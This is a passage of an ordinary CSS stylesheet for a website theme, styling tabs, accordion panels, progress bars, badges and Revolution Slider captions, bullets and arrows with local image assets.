    /*font-family:"Dosis",arial*/
}
.nav-tabs>li>a{
    font-size:18px!important;
    padding:10px 25px;
    -moz-transition:all 250ms ease-in-out;
    -o-transition:all 250ms ease-in-out;
    -webkit-transition:all 250ms ease-in-out;
    transition:all 250ms ease-in-out
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{
    color:#555;
    background-color:transparent;
    border:none
}
.nav-tabs>li>a{
    border:none!important;
    color:#AEAEAE!important
}
.nav-tabs li.active a,ul.nav.nav-tabs > li > a:hover{
    color:#282828!important
}
.nav-tabs.tabs-5>li{
    width:20%
}
.nav-tabs>li i{
    display:block;
    font-size:36px;
    margin-bottom:0
}
.tabs-light li > a::before{
    -moz-transition:-moz-transform .3s;
    -webkit-transition:-webkit-transform .3s;
    background:#566473;
    content:'';
    height:3px;
    left:0;
    position:absolute;
    top:45px;
    transition:transform .3s;
    width:100%;
    -moz-transform:scale(0);
    -o-transform:scale(0);
    -webkit-transform:scale(0);
    transform:scale(0)
}

.tab-content{
    background-color:#fff;
    border-top:1px solid #dfdfdf;
    padding:15px
}
.tabs-light .tab-content{
    border-top:3px solid #dfdfdf
}
.tab_left > .tab-content{
    border-left:2px solid #dfdfdf;
    border-top:none;
    overflow:hidden
}

.tab_right > .tab-content{
    border-right:2px solid #dfdfdf;
    border-top:none;
    overflow:hidden
}

body.DTTT_Print{
    background:none
}
.DTTT_Print .main-content{
    margin-left:0
}

.panel-accordion .panel-default{
    -webkit-box-shadow:none!important;
    box-shadow:none!important;
    margin-bottom:5px!important
}
.panel-accordion h4{
    margin-bottom:0;
    margin-top:0;
    line-height:normal;
    width:100%
}
.panel-accordion .panel-default > .panel-heading{
    background-color:#fff;
    border-color:#fff;
    padding:0
}
.panel-accordion .panel-default > .panel-heading a{
    border:1px solid #EDEDED;
    display:block;
    text-decoration:none!important
}
.panel-accordion .panel{
    border-top:none;
    border:1px solid #DFDFDF;
    border:none;
    box-shadow:none;
    margin-bottom:4px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.panel-accordion .panel h4 > a:not(.collapsed){
    background-color:#F3F3F3
}
.panel-accordion .panel-collapse .panel-body{
    background:#F7F7F7;
    border:none!important
}
.panel-accordion a{
    background-color:#fff;
    color:#121212;
    display:inline-block;
    padding:15px;
    width:100%
}
.panel-accordion a:hover{
    text-decoration:none
}
.panel-accordion a.collapsed{
    background-color:#fff;
    color:#121212
}
.panel-accordion .collapse.in{
    margin-top:-1px
}
.panel-accordion.dark-accordion a{
    background-color:#fff;
    color:#121212
}
.panel-accordion.dark-accordion a.collapsed{
    background-color:#2B2E33;
    color:#dadada
}
.panel-accordion.dark-accordion .panel-heading .panel-title > a.collapsed:after{
    color:#767B80
}
.panel-heading .panel-title > a:after{
    color:#DFE5E9;
    content:"\f068";
    float:right;
    font-family:"line-icons"!important
}
.panel-heading h4 > a{
    -webkit-transition:all .4s ease-out;
    -moz-transition:all .4s ease-out;
    -o-transition:all .4s ease-out;
    -ms-transition:all .4s ease-out;
    transition:all .4s ease-out
}
.panel-heading h4 > a:after{
    color:#838F99;
    content:"-";
    float:right;
    font-family:'Open Sans';
    width:24px;
    height:24px;
    text-align:center;
    font-size:20px;
    margin-top:-1px;
    line-height:18px;
    opacity:.5
}
.panel-heading h4 > a.collapsed:after{
    color:#7E7E7E;
    content:"+";
    float:right;
    font-family:'Open Sans';
    width:24px;
    height:24px;
    text-align:center;
    font-size:20px;
    line-height:24px;
    margin-top:-1px;
    opacity:.5
}
.panel-heading h4 > a.collapsed:hover after{
    opacity:1
}
.progress{
    -webkit-box-shadow:none;
    background:#ebedef;
    border-radius:0;
    box-shadow:none;
    height:5px;
    padding:0;
    text-transform:uppercase;
    letter-spacing:1px;
    overflow:visible;
    margin-top:15px;
    margin-bottom:40px
}
.progress-bar{
    text-align:left;
    padding-top:2px;
    color:#121212;
    -webkit-box-shadow:none;
    background:#121212;
    box-shadow:none;
    line-height:43px;
    float:left;
    position:relative;
    overflow:visible;
    -webkit-transition:width .6s ease;
    -o-transition:width .6s ease;
    transition:width .6s ease
}
.progress-bar > span{
    opacity:0;
    position:absolute;
    top:0;
    right:-5px;
    display:inline-block;
    min-width:24px;
    height:24px;
    padding:0 3px;
    text-align:center;
    line-height:25px;
    -webkit-transition:opacity .6s ease;
    -o-transition:opacity .6s ease;
    transition:opacity .6s ease
}
.progress-bar-primary{
    background-color:#319db5
}
.progress-bar-success{
    background-color:#18a689
}
.progress-bar-warning{
    background-color:#ff9122
}
.progress-bar-danger{
    background-color:#c75757
}
.progress-bar-info{
    background-color:#b066ff
}
.progress-bar-purple{
    background-color:#b381f5
}
.progress.progress-bar-thin{
    height:2px;
    line-height:23px
}
.progress.progress-bar-thin .progress-bar{
    line-height:23px
}
.progress.progress-bar-large{
    height:10px
}
.progress.progress-bar-large .progress-bar{
    line-height:43px
}
.progress-bar-large .progress-bar > span{
    line-height:43px
}
.row-same-height{
    display:table;
    width:100%
}
.col-xs-height{
    display:table-cell;
    float:none!important
}
.img-responsive{
    width:100%
}
.img-thumbnail:hover{
    border:1px solid #C3C3C3
}
.col-top{
    vertical-align:top
}
.col-middle{
    vertical-align:middle
}
.col-bottom{
    vertical-align:bottom
}
@media (min-width:768px){
    .col-sm-height{
        display:table-cell;
        float:none!important
    }
}
@media (min-width:992px){
    .col-md-height{
        display:table-cell;
        float:none!important
    }
}
@media (min-width:1200px){
    .col-lg-height{
        display:table-cell;
        float:none!important
    }
}
.badge{
    border-radius:2px;
    font-weight:300;
    font-size:11px;
    padding:3px 7px;
    text-transform:none;
    font-family:verdana,arial;
    padding-left:8px
}
.badge-dark{
    background-color:#353940
}
.badge-white{
    background-color:#fff;
    color:#2B2E33
}
.badge-default{
    background-color:#e0e6eb
}
.badge-primary{
    background-color:#319db5
}
.badge-success{
    background-color:#18a689
}
.badge-info{
    background-color:#b066ff
}
.badge-warning{
    background-color:#ff9122
}
.badge-danger{
    background-color:#c75757
}
.tp-hide-revslider,.tp-caption.tp-hidden-caption{
    visibility:hidden!important;
    display:none!important
}
.tp-caption-demo .tp-caption{
    position:relative!important;
    display:inline-block;
    margin-bottom:10px;
    margin-right:20px!important
}
.tp-caption.medium_grey{
    position:absolute;
    color:#fff;
    text-shadow:0 2px 5px rgba(0,0,0,0.5);
    font-weight:700;
    font-size:20px;
    line-height:20px;
    font-family:Arial;
    padding:2px 4px;
    margin:0;
    border-width:0;
    border-style:none;
    background-color:#888;
    white-space:nowrap
}
.tp-caption.small_text{
    position:absolute;
    color:#fff;
    text-shadow:0 2px 5px rgba(0,0,0,0.5);
    font-weight:700;
    font-size:14px;
    line-height:20px;
    font-family:Arial;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap
}
.tp-caption.medium_text{
    position:absolute;
    color:#fff;
    text-shadow:0 2px 5px rgba(0,0,0,0.5);
    font-weight:700;
    font-size:20px;
    line-height:20px;
    font-family:Arial;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap
}
.tp-caption.large_bold_white_25{
    font-size:55px;
    line-height:65px;
    font-weight:700;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:transparent;
    text-align:center;
    text-shadow:#000 0 5px 10px;
    border-width:0;
    border-color:#fff;
    border-style:none
}
.tp-caption.medium_text_shadow{
    font-size:25px;
    line-height:25px;
    font-weight:600;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:transparent;
    text-align:center;
    text-shadow:#000 0 5px 10px;
    border-width:0;
    border-color:#fff;
    border-style:none
}
.tp-caption.large_text{
    position:absolute;
    color:#fff;
    text-shadow:0 2px 5px rgba(0,0,0,0.5);
    font-weight:700;
    font-size:40px;
    line-height:40px;
    font-family:Arial;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap
}
.tp-caption.very_large_text{
    position:absolute;
    color:#fff;
    text-shadow:0 2px 5px rgba(0,0,0,0.5);
    font-weight:700;
    font-size:60px;
    line-height:60px;
    font-family:Arial;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap;
    letter-spacing:-2px
}
.tp-caption.very_big_white{
    position:absolute;
    color:#fff;
    text-shadow:none;
    font-weight:800;
    font-size:60px;
    line-height:60px;
    font-family:Arial;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap;
    padding:0 4px;
    padding-top:1px;
    background-color:#000
}
.tp-caption.very_big_black{
    position:absolute;
    color:#000;
    text-shadow:none;
    font-weight:700;
    font-size:60px;
    line-height:60px;
    font-family:Arial;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap;
    padding:0 4px;
    padding-top:1px;
    background-color:#fff
}
.tp-caption.modern_medium_fat{
    position:absolute;
    color:#000;
    text-shadow:none;
    font-weight:800;
    font-size:24px;
    line-height:20px;
    font-family:"Open Sans",sans-serif;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap
}
.tp-caption.modern_medium_fat_white{
    position:absolute;
    color:#fff;
    text-shadow:none;
    font-weight:800;
    font-size:24px;
    line-height:20px;
    font-family:"Open Sans",sans-serif;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap
}
.tp-caption.modern_medium_light{
    position:absolute;
    color:#000;
    text-shadow:none;
    font-weight:300;
    font-size:24px;
    line-height:20px;
    font-family:"Open Sans",sans-serif;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap
}
.tp-caption.modern_big_bluebg{
    position:absolute;
    color:#fff;
    text-shadow:none;
    font-weight:800;
    font-size:30px;
    line-height:36px;
    font-family:"Open Sans",sans-serif;
    padding:3px 10px;
    margin:0;
    border-width:0;
    border-style:none;
    background-color:#4e5b6c;
    letter-spacing:0
}
.tp-caption.modern_big_redbg{
    position:absolute;
    color:#fff;
    text-shadow:none;
    font-weight:300;
    font-size:30px;
    line-height:36px;
    font-family:"Open Sans",sans-serif;
    padding:3px 10px;
    padding-top:1px;
    margin:0;
    border-width:0;
    border-style:none;
    background-color:#de543e;
    letter-spacing:0
}
.tp-caption.modern_small_text_dark{
    position:absolute;
    color:#555;
    text-shadow:none;
    font-size:14px;
    line-height:22px;
    font-family:Arial;
    margin:0;
    border-width:0;
    border-style:none;
    white-space:nowrap
}
.tp-caption.boxshadow{
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.5);
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.5);
    box-shadow:0 0 20px rgba(0,0,0,0.5)
}
.tp-caption.black{
    color:#000;
    text-shadow:none
}
.tp-caption.noshadow{
    text-shadow:none
}
.tp-caption.thinheadline_dark{
    position:absolute;
    color:rgba(0,0,0,0.85);
    text-shadow:none;
    font-weight:300;
    font-size:30px;
    line-height:30px;
    font-family:"Open Sans";
    background-color:transparent
}
.tp-caption.thintext_dark{
    position:absolute;
    color:rgba(0,0,0,0.85);
    text-shadow:none;
    font-weight:300;
    font-size:16px;
    line-height:26px;
    font-family:"Open Sans";
    background-color:transparent
}
.tp-caption.medium_bg_red a{
    color:#fff;
    text-decoration:none
}
.tp-caption.medium_bg_red a:hover{
    color:#fff;
    text-decoration:underline
}
.tp-caption.smoothcircle{
    font-size:30px;
    line-height:75px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#000;
    background-color:rgba(0,0,0,0.498039);
    padding:50px 25px;
    text-align:center;
    border-radius:500px 500px 500px 500px;
    border-width:0;
    border-color:#000;
    border-style:none
}
.tp-caption.largeblackbg{
    font-size:50px;
    line-height:70px;
    font-weight:300;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#000;
    padding:0 20px 5px;
    text-shadow:none;
    border-width:0;
    border-color:#fff;
    border-style:none
}
.tp-caption.largepinkbg{
    position:absolute;
    color:#fff;
    text-shadow:none;
    font-weight:300;
    font-size:50px;
    line-height:70px;
    font-family:"Open Sans";
    background-color:#db4360;
    padding:0 20px;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}
.tp-caption.largewhitebg{
    position:absolute;
    color:#000;
    text-shadow:none;
    font-weight:300;
    font-size:50px;
    line-height:70px;
    font-family:"Open Sans";
    background-color:#fff;
    padding:0 20px;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}
.tp-caption.largegreenbg{
    position:absolute;
    color:#fff;
    text-shadow:none;
    font-weight:300;
    font-size:50px;
    line-height:70px;
    font-family:"Open Sans";
    background-color:#67ae73;
    padding:0 20px;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}
.tp-caption.excerpt{
    font-size:36px;
    line-height:36px;
    font-weight:700;
    font-family:Arial;
    color:#fff;
    text-decoration:none;
    background-color:rgba(0,0,0,1);
    text-shadow:none;
    margin:0;
    letter-spacing:-1.5px;
    padding:1px 4px 0;
    width:150px;
    white-space:normal!important;
    height:auto;
    border-width:0;
    border-color:#fff;
    border-style:none
}
.tp-caption.large_bold_grey{
    font-size:60px;
    line-height:60px;
    font-weight:800;
    font-family:"Open Sans";
    color:#666;
    text-decoration:none;
    background-color:transparent;
    text-shadow:none;
    margin:0;
    padding:1px 4px 0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_thin_grey{
    font-size:34px;
    line-height:30px;
    font-weight:300;
    font-family:"Open Sans";
    color:#666;
    text-decoration:none;
    background-color:transparent;
    padding:1px 4px 0;
    text-shadow:none;
    margin:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.small_thin_grey{
    font-size:18px;
    line-height:26px;
    font-weight:300;
    font-family:"Open Sans";
    color:#757575;
    text-decoration:none;
    background-color:transparent;
    padding:1px 4px 0;
    text-shadow:none;
    margin:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.lightgrey_divider{
    text-decoration:none;
    background-color:rgba(235,235,235,1);
    width:370px;
    height:3px;
    background-position:initial initial;
    background-repeat:initial initial;
    border-width:0;
    border-color:#222;
    border-style:none
}
.tp-caption.large_bold_darkblue{
    font-size:58px;
    line-height:60px;
    font-weight:800;
    font-family:"Open Sans";
    color:#34495e;
    text-decoration:none;
    background-color:transparent;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_bg_darkblue{
    font-size:20px;
    line-height:20px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#34495e;
    padding:10px;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_bold_red{
    font-size:24px;
    line-height:30px;
    font-weight:800;
    font-family:"Open Sans";
    color:#e33a0c;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_light_red{
    font-size:21px;
    line-height:26px;
    font-weight:300;
    font-family:"Open Sans";
    color:#e33a0c;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_bg_red{
    font-size:20px;
    line-height:20px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#e33a0c;
    padding:10px;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_bold_orange{
    font-size:24px;
    line-height:30px;
    font-weight:800;
    font-family:"Open Sans";
    color:#f39c12;
    text-decoration:none;
    background-color:transparent;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_bg_orange{
    font-size:20px;
    line-height:20px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#f39c12;
    padding:10px;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.grassfloor{
    text-decoration:none;
    background-color:rgba(160,179,151,1);
    width:4000px;
    height:150px;
    border-width:0;
    border-color:#222;
    border-style:none
}
.tp-caption.large_bold_white{
    font-size:58px;
    line-height:60px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:transparent;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_light_white{
    font-size:30px;
    line-height:36px;
    font-weight:300;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.mediumlarge_light_white{
    font-size:34px;
    line-height:40px;
    font-weight:300;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.mediumlarge_light_white_center{
    font-size:34px;
    line-height:40px;
    font-weight:300;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    text-align:center;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_bg_asbestos{
    font-size:20px;
    line-height:20px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#7f8c8d;
    padding:10px;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.medium_light_black{
    font-size:30px;
    line-height:36px;
    font-weight:300;
    font-family:"Open Sans";
    color:#000;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.large_bold_black{
    font-size:58px;
    line-height:60px;
    font-weight:800;
    font-family:"Open Sans";
    color:#000;
    text-decoration:none;
    background-color:transparent;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.mediumlarge_light_darkblue{
    font-size:34px;
    line-height:40px;
    font-weight:300;
    font-family:"Open Sans";
    color:#34495e;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.small_light_white{
    font-size:17px;
    line-height:28px;
    font-weight:300;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:transparent;
    padding:0;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.roundedimage{
    border-width:0;
    border-color:#222;
    border-style:none
}
.tp-caption.large_bg_black{
    font-size:40px;
    line-height:40px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#000;
    padding:10px 20px 15px;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.mediumwhitebg{
    font-size:30px;
    line-height:30px;
    font-weight:300;
    font-family:"Open Sans";
    color:#000;
    text-decoration:none;
    background-color:#fff;
    padding:5px 15px 10px;
    text-shadow:none;
    border-width:0;
    border-color:#000;
    border-style:none
}
.tp-caption.medium_bg_orange_new1{
    font-size:20px;
    line-height:20px;
    font-weight:800;
    font-family:"Open Sans";
    color:#fff;
    text-decoration:none;
    background-color:#f39c12;
    padding:10px;
    border-width:0;
    border-color:#ffd658;
    border-style:none
}
.tp-caption.boxshadow{
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.5);
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.5);
    box-shadow:0 0 20px rgba(0,0,0,0.5)
}
.tp-caption.black{
    color:#000;
    text-shadow:none;
    font-weight:300;
    font-size:19px;
    line-height:19px;
    font-family:'Open Sans',sans
}
.tp-caption.noshadow{
    text-shadow:none
}
.tp_inner_padding{
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    max-height:none!important
}
.tp-caption .frontcorner{
    width:0;
    height:0;
    border-left:40px solid transparent;
    border-right:0 solid transparent;
    border-top:40px solid #00A8FF;
    position:absolute;
    left:-40px;
    top:0
}
.tp-caption .backcorner{
    width:0;
    height:0;
    border-left:0 solid transparent;
    border-right:40px solid transparent;
    border-bottom:40px solid #00A8FF;
    position:absolute;
    right:0;
    top:0
}
.tp-caption .frontcornertop{
    width:0;
    height:0;
    border-left:40px solid transparent;
    border-right:0 solid transparent;
    border-bottom:40px solid #00A8FF;
    position:absolute;
    left:-40px;
    top:0
}
.tp-caption .backcornertop{
    width:0;
    height:0;
    border-left:0 solid transparent;
    border-right:40px solid transparent;
    border-top:40px solid #00A8FF;
    position:absolute;
    right:0;
    top:0
}
.tp-simpleresponsive .button{
    padding:6px 13px 5px;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    height:30px;
    cursor:pointer;
    color:#fff!important;
    text-shadow:0 1px 1px rgba(0,0,0,0.6)!important;
    font-size:15px;
    line-height:45px!important;
    background:url(../images/gradient/g30.png) repeat-x top;
    font-family:arial,sans-serif;
    font-weight:700;
    letter-spacing:-1px
}
.tp-simpleresponsive .button.big{
    color:#fff;
    text-shadow:0 1px 1px rgba(0,0,0,0.6);
    font-weight:700;
    padding:9px 20px;
    font-size:19px;
    line-height:57px!important;
    background:url(../images/gradient/g40.png) repeat-x top
}
.tp-simpleresponsive .purchase:hover,.tp-simpleresponsive .button:hover,.tp-simpleresponsive .button.big:hover{
    background-position:bottom,15px 11px
}
.tp-simpleresponsive .button.green,.tp-simpleresponsive .button:hover.green,.tp-simpleresponsive .purchase.green,.tp-simpleresponsive .purchase:hover.green{
    background-color:#21a117;
    -webkit-box-shadow:0 3px 0 0 #104d0b;
    -moz-box-shadow:0 3px 0 0 #104d0b;
    box-shadow:0 3px 0 0 #104d0b
}
.tp-simpleresponsive .button.blue,.tp-simpleresponsive .button:hover.blue,.tp-simpleresponsive .purchase.blue,.tp-simpleresponsive .purchase:hover.blue{
    background-color:#1d78cb;
    -webkit-box-shadow:0 3px 0 0 #0f3e68;
    -moz-box-shadow:0 3px 0 0 #0f3e68;
    box-shadow:0 3px 0 0 #0f3e68
}
.tp-simpleresponsive .button.red,.tp-simpleresponsive .button:hover.red,.tp-simpleresponsive .purchase.red,.tp-simpleresponsive .purchase:hover.red{
    background-color:#cb1d1d;
    -webkit-box-shadow:0 3px 0 0 #7c1212;
    -moz-box-shadow:0 3px 0 0 #7c1212;
    box-shadow:0 3px 0 0 #7c1212
}
.tp-simpleresponsive .button.orange,.tp-simpleresponsive .button:hover.orange,.tp-simpleresponsive .purchase.orange,.tp-simpleresponsive .purchase:hover.orange{
    background-color:#f70;
    -webkit-box-shadow:0 3px 0 0 #a34c00;
    -moz-box-shadow:0 3px 0 0 #a34c00;
    box-shadow:0 3px 0 0 #a34c00
}
.tp-simpleresponsive .button.darkgrey,.tp-simpleresponsive .button.grey,.tp-simpleresponsive .button:hover.darkgrey,.tp-simpleresponsive .button:hover.grey,.tp-simpleresponsive .purchase.darkgrey,.tp-simpleresponsive .purchase:hover.darkgrey{
    background-color:#555;
    -webkit-box-shadow:0 3px 0 0 #222;
    -moz-box-shadow:0 3px 0 0 #222;
    box-shadow:0 3px 0 0 #222
}
.tp-simpleresponsive .button.lightgrey,.tp-simpleresponsive .button:hover.lightgrey,.tp-simpleresponsive .purchase.lightgrey,.tp-simpleresponsive .purchase:hover.lightgrey{
    background-color:#888;
    -webkit-box-shadow:0 3px 0 0 #555;
    -moz-box-shadow:0 3px 0 0 #555;
    box-shadow:0 3px 0 0 #555
}
.fullscreen-container{
    width:100%;
    position:relative;
    padding:0
}
.fullwidthbanner-container{
    width:100%;
    position:relative;
    padding:0;
    overflow:hidden
}
.fullwidthbanner-container .fullwidthbanner{
    width:100%;
    position:relative
}
.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption{
    position:absolute;
    visibility:hidden;
    -webkit-font-smoothing:antialiased!important
}
.tp-simpleresponsive img{
    max-width:none
}
.noFilterClass{
    filter:none!important
}
.tp-bannershadow{
    position:absolute;
    margin-left:auto;
    margin-right:auto;
    -moz-user-select:none;
    -khtml-user-select:none;
    -webkit-user-select:none;
    -o-user-select:none
}
.tp-bannershadow.tp-shadow1{
    background:url(../assets/shadow1.png) no-repeat;
    background-size:100% 100%;
    width:890px;
    height:60px;
    bottom:-60px
}
.tp-bannershadow.tp-shadow2{
    background:url(../assets/shadow2.png) no-repeat;
    background-size:100% 100%;
    width:890px;
    height:60px;
    bottom:-60px
}
.tp-bannershadow.tp-shadow3{
    background:url(../assets/shadow3.png) no-repeat;
    background-size:100% 100%;
    width:890px;
    height:60px;
    bottom:-60px
}
.caption.fullscreenvideo{
    left:0;
    top:0;
    position:absolute;
    width:100%;
    height:100%
}
.caption.fullscreenvideo iframe,.caption.fullscreenvideo video{
    width:100%!important;
    height:100%!important;
    display:none
}
.tp-caption.fullscreenvideo{
    left:0;
    top:0;
    position:absolute;
    width:100%;
    height:100%
}
.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{
    width:100%!important;
    height:100%!important;
    display:none
}
.fullscreenvideo .vjs-loading-spinner{
    visibility:none;
    display:none!important;
    width:0;
    height:0
}
.fullscreenvideo .vjs-control-bar.vjs-fade-out,.fullscreenvideo .vjs-control-bar.vjs-fade-in,.fullscreenvideo .vjs-control-bar.vjs-fade-out.vjs-lock-showing,.fullscreenvideo .vjs-control-bar.vjs-fade-in.vjs-lock-showing{
    visibility:hidden!important;
    opacity:0!important;
    display:none!important;
    width:0;
    height:0;
    overflow:hidden
}
.fullcoveredvideo.video-js,.fullcoveredvideo video{
    background:transparent!important
}
.fullcoveredvideo .vjs-poster{
    background-position:center center;
    background-size:cover;
    width:100%;
    height:100%;
    top:0;
    left:0
}
.tp-dottedoverlay{
    background-repeat:repeat;
    width:100%;
    height:100%;
    position:absolute;
    top:0;
    left:0;
    z-index:1
}
.tp-dottedoverlay.twoxtwo{
    background:url(../assets/gridtile.png)
}
.tp-dottedoverlay.twoxtwowhite{
    background:url(../assets/gridtile_white.png)
}
.tp-dottedoverlay.threexthree{
    background:url(../assets/gridtile_3x3.png)
}
.tp-dottedoverlay.threexthreewhite{
    background:url(../assets/gridtile_3x3_white.png)
}
.tpclear{
    clear:both
}
.tp-bullets{
    z-index:1000;
    position:absolute;
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    -khtml-opacity:1;
    opacity:1;
    -webkit-transition:opacity .2s ease-out;
    -moz-transition:opacity .2s ease-out;
    -o-transition:opacity .2s ease-out;
    -ms-transition:opacity .2s ease-out;
    -webkit-transform:translateZ(5px)
}
.tp-bullets.hidebullets{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    -khtml-opacity:0;
    opacity:0
}
/*.tp-bullets.simplebullets.navbar{
    border:1px solid #666;
    border-bottom:1px solid #444;
    background:url(../assets/boxed_bgtile.png);
    height:40px;
    padding:0 10px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px
}
.tp-bullets.simplebullets.navbar-old{
    background:url(../assets/navigdots_bgtile.png);
    height:35px;
    padding:0 10px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px
}*/
.tp-bullets.simplebullets.round .bullet{
    cursor:pointer;
    position:relative;
    background:url(../assets/bullet.png) no-Repeat top left;
    width:20px;
    height:20px;
    margin-right:0;
    float:left;
    margin-top:0;
    margin-left:3px
}
.tp-bullets.simplebullets.round .bullet.last{
    margin-right:3px
}
.tp-bullets.simplebullets.round-old .bullet{
    cursor:pointer;
    position:relative;
    background:url(../assets/bullets.png) no-Repeat bottom left;
    width:23px;
    height:23px;
    margin-right:0;
    float:left;
    margin-top:0
}
.tp-bullets.simplebullets.round-old .bullet.last{
    margin-right:0
}
.tp-bullets.simplebullets.square .bullet{
    cursor:pointer;
    position:relative;
    background:url(../assets/bullets2.png) no-Repeat bottom left;
    width:19px;
    height:19px;
    margin-right:0;
    float:left;
    margin-top:0
}
.tp-bullets.simplebullets.square .bullet.last{
    margin-right:0
}
.tp-bullets.simplebullets.square-old .bullet{
    cursor:pointer;
    position:relative;
    background:url(../assets/bullets2.png) no-Repeat bottom left;
    width:19px;
    height:19px;
    margin-right:0;
    float:left;
    margin-top:0
}
.tp-bullets.simplebullets.square-old .bullet.last{
    margin-right:0
}

.tparrows{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    -khtml-opacity:1;
    opacity:1;
    -webkit-transition:opacity .2s ease-out;
    -moz-transition:opacity .2s ease-out;
    -o-transition:opacity .2s ease-out;
    -ms-transition:opacity .2s ease-out;
    -webkit-transform:translateZ(5px)
}
.tparrows.hidearrows{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    -khtml-opacity:0;
    opacity:0
}
.tp-leftarrow{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/large_left.png) no-Repeat top left;
    width:40px;
    height:40px
}
.tp-rightarrow{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/large_right.png) no-Repeat top left;
    width:40px;
    height:40px
}
.tp-leftarrow.round{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/small_left.png) no-Repeat top left;
    width:19px;
    height:14px;
    margin-right:0;
    float:left;
    margin-top:0
}
.tp-rightarrow.round{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/small_right.png) no-Repeat top left;
    width:19px;
    height:14px;
    margin-right:0;
    float:left;
    margin-top:0
}
.tp-leftarrow.round-old{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrow_left.png) no-Repeat top left;
    width:26px;
    height:26px;
    margin-right:0;
    float:left;
    margin-top:0
}
.tp-rightarrow.round-old{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/arrow_right.png) no-Repeat top left;
    width:26px;
    height:26px;
    margin-right:0;
    float:left;
    margin-top:0
}
.tp-leftarrow.navbar{
    z-index:100;
    cursor:pointer;
    position:relative;
    background:url(../assets/small_left_boxed.png) no-Repeat top left;
    width:20px;
    height:15px;
    float:left;
    margin-right:6px;
    margin-top:12px
}
.tp-rightarrow.navbar{
